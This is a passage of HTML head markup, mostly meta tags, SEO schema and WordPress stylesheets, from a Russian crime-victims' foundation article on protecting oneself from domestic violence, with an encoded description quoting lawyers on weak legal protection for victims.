&#1074;&#1099;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090; &#1087;&#1086;&#1083;&#1080;&#1094;&#1080;&#1102; &#1080; &#1073;&#1077;&#1079; &#1083;&#1080;&#1096;&#1085;&#1080;&#1093; &#1089;&#1083;&#1086;&#1074; &#1072;&#1088;&#1077;&#1089;&#1090;&#1086;&#1074;&#1099;&#1074;&#1072;&#1077;&#1090; &#1101;&#1090;&#1086;&#1075;&#1086; &#1095;&#1077;&#1083;&#1086;&#1074;&#1077;&#1082;&#1072;&quot;, - &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090; &#1072;&#1076;&#1074;&#1086;&#1082;&#1072;&#1090; &#1048;&#1085;&#1085;&#1072; &#1060;&#1077;&#1088;&#1096;&#1090;&#1077;&#1081;&#1085;.&#1042; &#1056;&#1086;&#1089;&#1089;&#1080;&#1080; &#1087;&#1086;&#1082;&#1072; &#1085;&#1077;&#1090; &#1079;&#1072;&#1082;&#1086;&#1085;&#1072; &quot;&#1086; &#1079;&#1072;&#1097;&#1080;&#1090;&#1077; &#1087;&#1086;&#1090;&#1077;&#1088;&#1087;&#1077;&#1074;&#1096;&#1080;&#1093;&quot;. &#1061;&#1086;&#1090;&#1103; &#1077;&#1075;&#1086; &#1087;&#1088;&#1086;&#1077;&#1082;&#1090; &#1091;&#1078;&#1077; &#1076;&#1072;&#1074;&#1085;&#1086; &#1088;&#1072;&#1079;&#1088;&#1072;&#1073;&#1086;&#1090;&#1072;&#1085; &#1087;&#1088;&#1072;&#1074;&#1086;&#1079;&#1072;&#1097;&#1080;&#1090;&#1085;&#1080;&#1082;&#1072;&#1084;&#1080;. &#1040; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1093; &#1085;&#1086;&#1088;&#1084;, &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1102;&#1090;&#1089;&#1103; &#1102;&#1088;&#1080;&#1089;&#1090;&#1099;, &#1085;&#1077; &#1076;&#1086;&#1089;&#1090;&#1072;&#1090;&#1086;&#1095;&#1085;&#1086;, &#1095;&#1090;&#1086;&#1073;&#1099; &#1093;&#1086;&#1090;&#1103; &#1073;&#1099; &#1086;&#1075;&#1088;&#1072;&#1076;&#1080;&#1090;&#1100; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1091; &#1086;&#1090; &#1086;&#1073;&#1097;&#1077;&#1085;&#1080;&#1103; &#1089; &#1090;&#1077;&#1084;, &#1082;&#1090;&#1086; &#1077;&#1081; &#1091;&#1075;&#1088;&#1086;&#1078;&#1072;&#1077;&#1090;. &quot;&#1042; &#1080;&#1090;&#1086;&#1075;&#1077; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103;: &#1085;&#1072;&#1089;&#1080;&#1083;&#1100;&#1085;&#1080;&#1082; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090; &#1085;&#1072;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077; &#1074; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1077; &#1090;&#1088;&#1077;&#1093; &#1090;&#1099;&#1089;&#1103;&#1095; &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;. &#1058;&#1088;&#1080; &#1090;&#1099;&#1089;&#1103;&#1095;&#1080; &#1088;&#1091;&#1073;&#1083;&#1077;&#1081;, &#1079;&#1072; &#1090;&#1086;, &#1095;&#1090;&#1086; &#1086;&#1085; &#1077;&#1105; &#1080;&#1079;&#1073;&#1080;&#1083;. &#1054;&#1085;&#1072; &#1087;&#1086;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090; &#1082;&#1072;&#1082;&#1086;&#1081;-&#1090;&#1086; &#1084;&#1080;&#1079;&#1077;&#1088;&#1085;&#1099;&#1081; &#1084;&#1086;&#1088;&#1072;&#1083;&#1100;&#1085;&#1099;&#1081; &#1074;&#1088;&#1077;&#1076;. &#1058;&#1086;&#1078;&#1077; &#1074; &#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1072;&#1093; &#1101;&#1090;&#1086;&#1081; &#1089;&#1091;&#1084;&#1084;&#1099;. &#1053;&#1086; &#1095;&#1090;&#1086; &#1088;&#1077;&#1096;&#1077;&#1085;&#1086; &#1101;&#1090;&#1080;&#1084; &#1087;&#1088;&#1080;&#1075;&#1086;&#1074;&#1086;&#1088;&#1086;&#1084; &#1089;&#1091;&#1076;&#1072;? &#1056;&#1077;&#1096;&#1077;&#1085; &#1083;&#1080; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1080; &#1087;&#1086;&#1090;&#1077;&#1088;&#1087;&#1077;&#1074;&#1096;&#1077;&#1081;? &#1053;&#1077;&#1090;, &#1086;&#1085; &#1085;&#1077; &#1088;&#1077;&#1096;&#1077;&#1085;. &#1056;&#1077;&#1096;&#1077;&#1085; &#1083;&#1080; &#1074;&#1086;&#1087;&#1088;&#1086;&#1089; &#1086; &#1077;&#1077; &#1088;&#1077;&#1072;&#1073;&#1080;&#1083;&#1080;&#1090;&#1072;&#1094;&#1080;&#1080;? &#1054;&#1085; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1077; &#1088;&#1077;&#1096;&#1077;&#1085;&quot;, - &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090; &#1102;&#1088;&#1080;&#1089;&#1090; &#1042;&#1072;&#1083;&#1077;&#1085;&#1090;&#1080;&#1085;&#1072; &#1060;&#1088;&#1086;&#1083;&#1086;&#1074;&#1072;.&#1048;&#1084;&#1077;&#1085;&#1085;&#1086; &#1074; &#1090;&#1072;&#1082;&#1086;&#1081; &#1089;&#1080;&#1090;&#1091;&#1072;&#1094;&#1080;&#1080; &#1086;&#1082;&#1072;&#1079;&#1072;&#1083;&#1072;&#1089;&#1100; &#1042;&#1072;&#1083;&#1077;&#1085;&#1090;&#1080;&#1085;&#1072; &#1040;&#1082;&#1080;&#1096;&#1077;&#1074;&#1072;. &#1054;&#1085;&#1072; &#1085;&#1072;&#1087;&#1080;&#1089;&#1072;&#1083;&#1072; &#1079;&#1072;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1085;&#1072; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1089;&#1086;&#1078;&#1080;&#1090;&#1077;&#1083;&#1103;, &#1087;&#1086;&#1089;&#1083;&#1077; &#1090;&#1086;&#1075;&#1086; &#1082;&#1072;&#1082; &#1090;&#1086;&#1090; &#1074; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077; &#1096;&#1077;&#1089;&#1090;&#1080; &#1095;&#1072;&#1089;&#1086;&#1074; &#1080;&#1079;&#1076;&#1077;&#1074;&#1072;&#1083;&#1089;&#1103; &#1085;&#1072;&#1076; &#1085;&#1077;&#1081;. &#1055;&#1088;&#1072;&#1074;&#1076;&#1072;, &#1089;&#1083;&#1086;&#1084;&#1072;&#1085;&#1085;&#1091;&#1102; &#1095;&#1077;&#1083;&#1102;&#1089;&#1090;&#1100;, &#1089;&#1086;&#1090;&#1088;&#1103;&#1089;&#1077;&#1085;&#1080;&#1077; &#1084;&#1086;&#1079;&#1075;&#1072; &#1080; &#1084;&#1085;&#1086;&#1075;&#1086;&#1095;&#1080;&#1089;&#1083;&#1077;&#1085;&#1085;&#1099;&#1077; &#1086;&#1078;&#1086;&#1075;&#1080;, &#1089;&#1091;&#1076; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1083; &#1085;&#1077;&#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1084;&#1080; &#1091;&#1074;&#1077;&#1095;&#1100;&#1103;&#1084;&#1080;. &#1048; &#1074;&#1074;&#1080;&#1076;&#1091; &#1087;&#1089;&#1080;&#1093;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1081; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1080; &#1086;&#1073;&#1074;&#1080;&#1085;&#1103;&#1077;&#1084;&#1086;&#1075;&#1086; &#1086;&#1090;&#1087;&#1091;&#1089;&#1090;&#1080;&#1083; &#1077;&#1075;&#1086; &#1087;&#1088;&#1103;&#1084;&#1086; &#1074; &#1079;&#1072;&#1083;&#1077; &#1089;&#1091;&#1076;&#1072;. &#1058;&#1077;&#1087;&#1077;&#1088;&#1100; &#1086; &#1089;&#1074;&#1086;&#1077;&#1081; &#1073;&#1077;&#1079;&#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1080; &#1042;&#1072;&#1083;&#1077;&#1085;&#1090;&#1080;&#1085;&#1072; &#1074;&#1099;&#1085;&#1091;&#1078;&#1076;&#1077;&#1085;&#1072; &#1079;&#1072;&#1073;&#1086;&#1090;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089;&#1072;&#1084;&#1072;. &#1045;&#1081; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1089;&#1082;&#1088;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;. &#1048; &#1093;&#1086;&#1090;&#1103; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1072; &#1091;&#1078;&#1077; &#1085;&#1072;&#1087;&#1080;&#1089;&#1072;&#1083;&#1072; &#1085;&#1077;&#1089;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1079;&#1072;&#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1081; &#1074; &#1087;&#1086;&#1083;&#1080;&#1094;&#1080;&#1102; &#1086; &#1087;&#1088;&#1086;&#1076;&#1086;&#1083;&#1078;&#1072;&#1102;&#1097;&#1080;&#1093;&#1089;&#1103; &#1091;&#1075;&#1088;&#1086;&#1079;&#1072;&#1093; &#1089;&#1086; &#1089;&#1090;&#1086;&#1088;&#1086;&#1085;&#1099; &#1089;&#1074;&#1086;&#1077;&#1075;&#1086; &#1073;&#1099;&#1074;&#1096;&#1077;&#1075;&#1086; &#1074;&#1086;&#1079;&#1083;&#1102;&#1073;&#1083;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086;. &#1056;&#1072;&#1089;&#1089;&#1095;&#1080;&#1090;&#1099;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1087;&#1086;&#1084;&#1086;&#1097;&#1100;, &#1087;&#1086;&#1082;&#1072; &#1086;&#1085;&#1072; &#1089;&#1085;&#1086;&#1074;&#1072; &#1085;&#1077; &#1087;&#1086;&#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090;, &#1077;&#1081;, &#1082; &#1089;&#1086;&#1078;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102;, &#1085;&#1077; &#1087;&#1088;&#1080;&#1093;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103;. &#1040;&#1083;&#1077;&#1082;&#1089;&#1072;&#1085;&#1076;&#1088; &#1041;&#1086;&#1090;&#1091;&#1093;&#1086;&#1074;, &#1055;&#1077;&#1088;&#1074;&#1099;&#1081; &#1082;&#1072;&#1085;&#1072;&#1083;" />
	<meta property="og:url" content="https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/" />
	<meta property="og:site_name" content="Фонд поддержки пострадавших от преступлений" />
	<meta property="article:published_time" content="2012-09-17T09:49:22+00:00" />
	<meta property="article:modified_time" content="2015-01-11T18:33:18+00:00" />
	<meta name="author" content="ФПП" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="ФПП" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/#article","isPartOf":{"@id":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/"},"author":{"name":"ФПП","@id":"https://fondpp.org/#/schema/person/9bec7f8ec6651754d99845f21473f52f"},"headline":"Как защититься от семейного насилия","datePublished":"2012-09-17T09:49:22+00:00","dateModified":"2015-01-11T18:33:18+00:00","mainEntityOfPage":{"@id":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/"},"wordCount":693,"publisher":{"@id":"https://fondpp.org/#organization"},"articleSection":["О главном"],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/","url":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/","name":"Как защититься от семейного насилия - Фонд поддержки пострадавших от преступлений","isPartOf":{"@id":"https://fondpp.org/#website"},"datePublished":"2012-09-17T09:49:22+00:00","dateModified":"2015-01-11T18:33:18+00:00","breadcrumb":{"@id":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/"]}]},{"@type":"BreadcrumbList","@id":"https://fondpp.org/news/o-glavnom/kak-zashhititsya-ot-semejnogo-nasiliya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://fondpp.org/"},{"@type":"ListItem","position":2,"name":"Как защититься от семейного насилия"}]},{"@type":"WebSite","@id":"https://fondpp.org/#website","url":"https://fondpp.org/","name":"Фонд поддержки пострадавших от преступлений","description":"","publisher":{"@id":"https://fondpp.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fondpp.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://fondpp.org/#organization","name":"Фонд поддержки пострадавших от преступлений","url":"https://fondpp.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fondpp.org/#/schema/logo/image/","url":"https://fondpp.org/wp-content/uploads/2018/12/cropped-logo.jpg","contentUrl":"https://fondpp.org/wp-content/uploads/2018/12/cropped-logo.jpg","width":512,"height":512,"caption":"Фонд поддержки пострадавших от преступлений"},"image":{"@id":"https://fondpp.org/#/schema/logo/image/"},"sameAs":["http://vk.com/soprotivlenye","https://www.youtube.com/channel/UCYQXJIfRMb1qSsEJj-aGheg"]},{"@type":"Person","@id":"https://fondpp.org/#/schema/person/9bec7f8ec6651754d99845f21473f52f","name":"ФПП","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://fondpp.org/#/schema/person/image/","url":"https://fondpp.org/wp-content/uploads/2015/01/soprotivlenie_logo-p-150x1501-150x150.png","contentUrl":"https://fondpp.org/wp-content/uploads/2015/01/soprotivlenie_logo-p-150x1501-150x150.png","caption":"ФПП"},"description":"Миссия ФПП – оказание бесплатной профессиональной адресной юридической помощи пострадавшим от преступлений, содействие органам государственной власти в выработке эффективных мер профилактики правонарушений, борьбы с преступностью, обеспечению общественной безопасности и правопорядка.","url":"https://fondpp.org/author/wt-studio/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Фонд поддержки пострадавших от преступлений &raquo; Лента" href="https://fondpp.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Фонд поддержки пострадавших от преступлений &raquo; Лента комментариев" href="https://fondpp.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fondpp.org/fp-api/oembed/1.0/embed?url=https%3A%2F%2Ffondpp.org%2Fnews%2Fo-glavnom%2Fkak-zashhititsya-ot-semejnogo-nasiliya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fondpp.org/fp-api/oembed/1.0/embed?url=https%3A%2F%2Ffondpp.org%2Fnews%2Fo-glavnom%2Fkak-zashhititsya-ot-semejnogo-nasiliya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' media='all' />
<link rel='stylesheet' id='wpb_wmca_accordion_style-css' href='https://fondpp.org/wp-content/plugins/wpb-accordion-menu-or-category/elementor/../assets/css/wpb_wmca_style.css?ver=1.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://fondpp.org/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/components/style.min.css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/preferences/style.min.css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-editor/style.min.css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/reusable-blocks/style.min.css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/patterns/style.min.css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/editor/style.min.css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://fondpp.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='style2-os-css-css' href='https://fondpp.org/wp-content/plugins/gallery-video/style/style2-os.css?ver=6.9' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://fondpp.org/wp-content/plugins/gallery-video/style/lightbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='videogallery-all-css-css' href='https://fondpp.org/wp-content/plugins/gallery-video/style/videogallery-all.css?ver=6.9' media='all' />
<style id='responsive-menu-inline-css'>
/** This file is major component of this plugin so please don't try to edit here. */
#rmp_menu_trigger-32901 {
  width: 55px;
  height: 55px;
  position: fixed;
  top: 15px;
  border-radius: 5px;
  display: none;
  text-decoration: none;
